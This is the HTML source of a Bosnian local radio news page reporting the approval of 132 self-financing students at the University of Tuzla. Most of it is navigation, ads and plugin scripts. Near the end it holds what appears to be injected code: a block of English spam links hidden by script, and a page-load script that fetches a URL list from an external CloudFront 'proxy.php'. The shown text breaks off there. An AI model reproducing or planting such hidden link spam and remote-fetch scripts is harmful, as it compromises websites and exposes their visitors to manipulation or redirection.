	<li id="menu-item-10777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/lets-go-da-idemo/">LET`S GO DA IĐEMO</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/udruzenja-gradana/">Udruženja građana</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/vjerske-zajednice/">Vjerske zajednice</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/telefoni-opstinskih-institucija/">TELEFONSKI IMENIK</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/sport/">SPORT</a>
<ul>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/rukomet/">Rukomet</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/odbojka/">Odbojka</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/sport/borilacki-sportovi/">Borilački sportovi</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/fotovideo/">FOTO/VIDEO</a>
<ul>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/fotovideo/galerija/">Galerija</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/fotovideo/tv-prilozi/">TV prilozi</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/kultura/">KULTURA</a>
	<ul>
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/promocije/">Promocije</a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/izlozbe/">Izložbe</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/kulturna-bastina/">Kulturna baština</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/kino/">Kino</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/kolumna/">Kolumna</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/pozorisne-predstave/">Pozorišne predstave</a></li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/na-danasnji-dan/">Na današnji dan</a></li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/manifestacije/">Manifestacije</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/kultura/koncertinastupi/">Koncerti/nastupi</a></li>
	</ul>
</li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/fotovideo/dnevni-svenk/">Dnevni švenk</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/radio-gradacac/">MARKETING</a>
<ul>
	<li id="menu-item-3336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/sinedo-kupcima-nudi-artikle-po-akcijskim-cijenama/">sponzorisani sadržaji</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/o-nama/">O nama</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/radio-gradacac/cjenovnik/">Cjenovnik</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/kontakt-2/">Impressum &#8211; Kontakt</a></li>
<li id="menu-item-48272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://radiogradacac.ba/izbori-2024/">IZBORI 2024</a></li>
</ul></div>	
		</div><!-- end .menu-navigation -->
	<!-- ### BEGIN HEAD ####  -->
<head>


		<div id="menu-search"> 

			<form id="searchform" method="get">
                <div>
                    <input type="text" name="s" id="searchinput" value="Pretraži..." onblur="if (this.value == '') {this.value = 'Search here ...';}" onfocus="if (this.value == 'Pretraži ...') {this.value = '';}"/>
                    <input type="submit" class="button1" id="search-button" value="" />                         
                </div>
			</form>
		</div><!-- end #menu-search -->
    </div><!-- end #menu -->

<div id="header-breaking">
<h3>Najnovije vijesti</h3>
		<div class="header-breaking-text">
			<ul id="js-news" class="js-hidden">
				<li class="news-item"><a href="http://radiogradacac.ba/servisne-informacije-za-25-01-2026/">Servisne informacije za 25.01.2026.</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/mustafa-imamovic-pravnik-i-historicar-2/">Mustafa Imamović pravnik i historičar</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/tri-lica-lisena-slobode-pronadjeni-opojna-droga-oruzje-i-eksplozivne-naprave/">Tri lica lišena slobode, pronađeni opojna droga, oružje i eksplozivne naprave</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/zakazana-januarska-sjednica-gradskog-vijeca-gradacac/">Zakazana januarska sjednica Gradskog vijeća Gradačac</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/servisne-informacije-za-21-01-2026/">Servisne informacije za 21.01.2026.</a></li>
				<li class="news-item"><a href="http://radiogradacac.ba/javni-poziv-o-ostvarivanju-prava-na-dodjelu-alternativnog-i-nuznog-smjestaja-za-lica-sa-podrucja-grada-gradacac-za-2026-godinu/">Javni poziv o ostvarivanju prava na dodjelu alternativnog i nužnog smještaja za lica sa područja grada Gradačac za 2026.godinu</a></li>
			</ul>
		</div><!-- end .header-breaking-text -->

		<div class="header-social">
			<ul id="header-social">
				<li class="facebook header-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube header-social"><a href="http://youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw" target="_blank"></a></li>
			</ul>
		</div><!-- end .header-social -->

	</div><!-- end #header-breaking -->
</div><!-- end #header-main -->

<!-- Wrap -->
<div id="wrap">
<div class="blog-fixed">
	<div id="blog-left">
		<div class="single-archive">
			<h1 class="single-title"><a href="http://radiogradacac.ba/odobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli/" rel="bookmark">Odobren upis 132 samofinansirajuća studenta na Univerzitetu u Tuzli</a></h2>
			<div class="single-info">22/08/2019 | objavio <a href="http://radiogradacac.ba/author/radiogradacac/">Radio Gradačac</a></div>
			<div class="single-cover-art">
				<img src="http://radiogradacac.ba/wp-content/uploads/2019/08/Vlada_22_08_2019-650x250.jpg" alt="Odobren upis 132 samofinansirajuća studenta na Univerzitetu u Tuzli" />		
				<div class="slider-left-cat">Tuzlanski kanton</div>
				
			</div><p><span style="font-family: georgia, palatino; font-size: 16px;">Na danas održanoj vanrednoj sjednici Vlada Tuzlanskog kantona je dala prethodnu saglasnost na prijedlog Odluke Senata Univerziteta u Tuzli o upisu 132 studenta koji su u statusu samofinansirajućih. To su studenti koji su u prvom upisnom roku za upis studenata u prvu godinu prvog i integriranog prvog i drugog ciklusa studija u akademskoj 2019/20. godini položili prijemni ispit.</span></p>
<p><span style="font-family: georgia, palatino; font-size: 16px;">Radio Gradačac / <a href="http://vladatk.kim.ba/vlada-tk/rad-vlade/sjednice-vlade/6841-odrzana-4-vanredna-sjednica-vlade-tk">Vlada TK</a></span></p>
<p></p>
		</div><!-- end .single-archive -->

<div id="comments">
	<div class="comments-hr"></div>	<p class="nocomments">Comments are closed.</p>



</div><!-- end #comments -->
					
	</div><!-- end .blog(left&full&right) -->

<div id="sidebar-right">
		
		<div id="recent-posts-2" class="widget list-nav widget_recent_entries">
		
			<div class="sidebarnav"><h3>Nove vijesti</h3></div>
		<ul>
											<li>
					<a href="http://radiogradacac.ba/servisne-informacije-za-25-01-2026/">Servisne informacije za 25.01.2026.</a>
											<span class="post-date">25/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/mustafa-imamovic-pravnik-i-historicar-2/">Mustafa Imamović pravnik i historičar</a>
											<span class="post-date">23/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/tri-lica-lisena-slobode-pronadjeni-opojna-droga-oruzje-i-eksplozivne-naprave/">Tri lica lišena slobode, pronađeni opojna droga, oružje i eksplozivne naprave</a>
											<span class="post-date">22/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/zakazana-januarska-sjednica-gradskog-vijeca-gradacac/">Zakazana januarska sjednica Gradskog vijeća Gradačac</a>
											<span class="post-date">22/01/2026</span>
									</li>
											<li>
					<a href="http://radiogradacac.ba/servisne-informacije-za-21-01-2026/">Servisne informacije za 21.01.2026.</a>
											<span class="post-date">21/01/2026</span>
									</li>
					</ul>

		
		</div><br/>
		<div id="text-13" class="widget list-nav widget_text">			<div class="textwidget"><a href="https://www.sinedo.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignleft wp-image-2967 size-full"
       src="http://radiogradacac.ba/wp-content/uploads/2016/01/sinedo-statik-baner-facebooky.jpg"
       alt="sinedo statik baner facebooky" width="310" height="90"/>
</a>


<a href="http://europrofi.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignnone size-medium wp-image-873"
       src="http://radiogradacac.ba/wp-content/uploads/2015/10/loga-euro-profi-300x87.jpg"
       alt="loga euro profi" width="300" height="87"/>
</a>

<a href="https://sudex.ba/" target="_blank" rel="noopener noreferrer">
  <img src="http://radiogradacac.ba/wp-content/uploads/2015/10/sudex-310-178-300x172.jpg"
       alt="sudex 310 178" width="300" height="172"
       class="alignnone size-medium wp-image-1004"/>
</a>


<a href="https://www.facebook.com/radiogradacac.ba" target="_blank" rel="noopener" aria-label="Facebook – Radio Gradačac">
  <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/FACEBOOK-RADIO.jpg"
       alt="Radio Gradačac na Facebooku"
       style="display:block;width:100%;height:auto;border:0;"
       loading="lazy"/>
</a>


<!-- Plakati – statično, jedan do drugog (sa razmakom iznad) -->
<div style="margin-top:16px; display:grid; grid-template-columns: 1fr 1fr; gap:10px; align-items:start;">
  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid0jWxApmPWaWwtHTEh67TATeDkp4v3TreEcNXwSzEErYA6FpvHuxDA53TSH6a2PKLcl" target="_blank" rel="noopener nofollow" aria-label="TESTAMENT – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TESTAMENT-FACEBOOK.jpg"
         alt="TESTAMENT plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>

  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid05QDEiAHjbXKeVprFDhq5QaKaApSMDNj43vKwjBN1LgCEkLL2rAMGGnn3PVxt9Tuql" target="_blank" rel="noopener nofollow" aria-label="TRON ARES – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TRON-ARES-FACEBOOK.jpg"
         alt="TRON ARES plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>
</div></div>
		
		</div><br/>
</div><!-- end .sidebar-right -->  
</div><!-- end .blog-fixed --></div><!-- end #wrap -->

<!-- Footer -->
<div id="footer">
	<div class="footer-row fixed">
		<div class="footer-col">

      <div id="text-8" class="footer-widget widget_text">
        <h3>SVEČANO OTVARANJE SVIRAČKE DŽAMIJE &#8211; 04.10.2025.</h3>			<div class="textwidget"><p><!-- FB video – fiksna visina 315px, širina koliko ispadne --></p>
<div style="height:315px; width:560px; max-width:100%; margin:0 auto; position:relative; overflow:hidden; line-height:0;">
  <iframe
    src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Freel%2F1156347499704710%2F&show_text=false&width=560&height=315"
    style="position:absolute; top:0; left:50%; transform:translateX(-50%);
           height:315px !important; width:auto !important; border:0; display:block;"
    scrolling="no" frameborder="0" allowfullscreen="true"
    allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"><br />
  </iframe>
</div>
</div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-12" class="footer-widget widget_text">
        <h3>KIKIĆEVI SUSRETI 2022. &#8211; 03.06.2022.</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/SYu-lJE8S_o" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-14" class="footer-widget widget_text">
        <h3>ZAVRŠNO KNJIŽEVNO VEČE KIKIĆEVIH SUSRETA 2022. &#8211; 04.06.2022.</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/A1li3_dzsxs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		
      </div>
		</div><!-- end .footer-col -->		
	</div><!-- end .footer-row fixed -->			
</div><!-- end #footer -->

<div class="footer-bottom"> 
	<div class="footer-row">
		<div class="footer-bottom-copyright"><span style="color: #ffffff">Sva prava pridržana. Strogo je zabranjeno kopiranje, korištenje i objavljivanje bilo kojeg materijala koji se nalazi na portalu radiogradacac.ba</span>                                         <span style="color: #333333"><a style="color: #333333" href="http://www.radiogradacac.ba/" target="_blank">radia</a></span>
		</div><!-- end .footer-bottom-copyright -->


		<div class="footer-bottom-social">
			<ul id="footer-social">
				<li class="facebook footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
		</div><!-- end .footer-bottom-social -->
	</div><!-- end .footer-row -->
</div><!-- end .footer-bottom -->



<script type="text/javascript">
jQuery(document).ready(function ($) {
	
	$.backstretch("http://radiogradacac.ba/wp-content/uploads/2015/08/1916561-1024x640.jpg");
	
	$("#sld-left").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 5000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightT").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 7000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightB").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 8000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#feat-carousel").flexslider({
		animation: "slide",
		controlNav: false,
		pauseOnHover: true,
		keyboardNav: false,
		itemWidth: 259,
		slideshowSpeed: 4000,
		animationLoop: true,
		itemMargin: 3
	});
				
	$("#js-news").ticker({
		speed: 0.10,       
        controls: false,     
        titleText: ""
	});
	var stickyHeaderMENU = $("#menu").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderMENU ) {
			$("#menu").css({position: "fixed", top: "0px" });
			$("#none").css("display", "block");
		} else {
			$("#menu").css({position: "static", top: "100px"});
			$("#none").css("display", "none");
		}
	});
	var stickyHeaderNEWS = $("#header-breaking").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderNEWS ) {
			$("#header-breaking").css({position: "fixed", top: "49px" });
			$("#none").css("display", "block");
		} else {
			$("#header-breaking").css({position: "static", top: "0px"});
			$("#none").css("display", "none");
		}
	});			
});
</script>

<!-- Google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93109511-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if (jQuery().prettyPhoto) {
      	jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast',
		slideshow: 5000,
		opacity: 0.80,
		show_title: true,
		allow_resize: true,
		default_width: 540,
		default_height: 344,
		counter_separator_label: '/',
		theme: 'pp_default',
		horizontal_padding: 20,
		autoplay: true,		
		ie6_fallback: true,
		social_tools: false,
		image_markup: '<img id="fullResImage" src="{path}" /><a class="pp_download" href="http://radiogradacac.ba/wp-content/themes/today/includes/download-image.php?imageurl={path}">Download</a>'

		});
   }
});
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-top:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:10px;top:2%"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/radiogradacac.ba/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/radiogradacac.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="http://radiogradacac.ba/odobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fradiogradacac.ba%2Fodobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/fbshare_bck.png'  /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw' id='sfsiid_youtube' style='opacity:1'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='top-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('10')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Powered by WPtouch: 4.3.61 --><div id="a50a83a"><ul><li><a href="http://radiogradacac.ba/zero-tolerance-legal-limit/" title="Zero Tolerance Legal Limit" >Zero Tolerance Legal Limit</a></li> <li><a href="http://radiogradacac.ba/yellow-tinted-fog-lights-legal/" title="Yellow Tinted Fog Lights Legal" >Yellow Tinted Fog Lights Legal</a></li> <li><a href="http://radiogradacac.ba/wv-legal-aid-fast-program/" title="Wv Legal Aid Fast Program" >Wv Legal Aid Fast Program</a></li> <li><a href="http://radiogradacac.ba/workplace-legal-advice-perth/" title="Workplace Legal Advice Perth" >Workplace Legal Advice Perth</a></li> <li><a href="http://radiogradacac.ba/wooden-definition-in-dictionary/" title="Wooden Definition in Dictionary" >Wooden Definition in Dictionary</a></li> <li><a href="http://radiogradacac.ba/wisconsin-legal-cases/" title="Wisconsin Legal Cases" >Wisconsin Legal Cases</a></li> <li><a href="http://radiogradacac.ba/will-jamaica-legalize-pot/" title="Will Jamaica Legalize Pot" >Will Jamaica Legalize Pot</a></li> <li><a href="http://radiogradacac.ba/why-legally-blonde-is-a-feminist-movie/" title="Why Legally Blonde Is a Feminist Movie" >Why Legally Blonde Is a Feminist Movie</a></li> <li><a href="http://radiogradacac.ba/why-are-puppy-farms-legal/" title="Why Are Puppy Farms Legal" >Why Are Puppy Farms Legal</a></li> <li><a href="http://radiogradacac.ba/who-made-laws-in-ancient-athens/" title="Who Made Laws in Ancient Athens" >Who Made Laws in Ancient Athens</a></li> <li><a href="http://radiogradacac.ba/who-has-custody-of-a-child-if-there-is-no-custody-agreement/" title="Who Has Custody of a Child If There Is No Custody Agreement" >Who Has Custody of a Child If There Is No Custody Agreement</a></li> <li><a href="http://radiogradacac.ba/who-approves-laws-in-canada/" title="Who Approves Laws in Canada" >Who Approves Laws in Canada</a></li> <li><a href="http://radiogradacac.ba/which-of-the-following-statements-supports-the-importance-of-the-study-of-ethics-in-criminal-justice/" title="Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice" >Which of the following Statements Supports the Importance of the Study of Ethics in Criminal Justice</a></li> <li><a href="http://radiogradacac.ba/which-legal-statute-in-california-governs-the-practice-of-marriage-and-family-therapy/" title="Which Legal Statute in California Governs the Practice of Marriage and Family Therapy" >Which Legal Statute in California Governs the Practice of Marriage and Family Therapy</a></li> <li><a href="http://radiogradacac.ba/which-agency-has-the-authority-to-declare-that-certain-banknotes-cease-to-be-legal-tender/" title="Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender" >Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender</a></li> <li><a href="http://radiogradacac.ba/where-is-it-legal-to-marry-an-inanimate-object/" title="Where Is It Legal to Marry an Inanimate Object" >Where Is It Legal to Marry an Inanimate Object</a></li> <li><a href="http://radiogradacac.ba/where-can-i-buy-an-offer-to-purchase-form/" title="Where Can I Buy an Offer to Purchase Form" >Where Can I Buy an Offer to Purchase Form</a></li> <li><a href="http://radiogradacac.ba/when-to-pay-contractor-for-work/" title="When to Pay Contractor for Work" >When to Pay Contractor for Work</a></li> <li><a href="http://radiogradacac.ba/when-did-georgia-legalize-abortion/" title="When Did Georgia Legalize Abortion" >When Did Georgia Legalize Abortion</a></li> <li><a href="http://radiogradacac.ba/whats-the-definition-of-eccentric/" title="Whats the Definition of Eccentric" >Whats the Definition of Eccentric</a></li> </ul><div><script type="text/javascript"> document.getElementById("a50a83a").style.display="none"; </script><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
